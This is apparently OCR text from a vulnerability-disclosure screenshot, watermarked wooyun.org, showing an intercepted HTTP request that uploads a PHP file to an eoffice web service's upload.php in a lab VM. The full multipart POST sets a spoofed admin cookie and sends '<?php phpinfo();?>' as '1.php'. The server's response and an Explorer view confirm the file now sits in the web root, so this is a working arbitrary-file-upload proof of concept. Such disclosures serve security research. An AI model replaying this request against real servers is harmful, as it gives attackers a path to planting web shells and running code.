 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://192.168.1.129:8082/webservice/upload/upload.php HTTP/1.1
Host: 192.168.1.129:8082
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: USER_NAME_COOKIE=admin; LOGIN_LANG=cn
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------10267625012906
Content-Length: 208
-----------------------------10267625012906
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/php
<?php phpinfo();?>
-----------------------------10267625012906--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Ra
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2015 04:54:34 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Content-Length: 16
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
3704096226*1.php
Windows Server 2003 Enterprise Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 我的计算机 Windows Server 2003 Ent... BT5 Kali Windows 7 x64
C:\eoffice\webroot\attachment\3704096226
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\eoffice\webroot\attachment\3704096226
名称 大小 类型 修改日期 属性
1.php 1 KB PHP 文件 2015-7-9 12:54 A
www.wooyun.org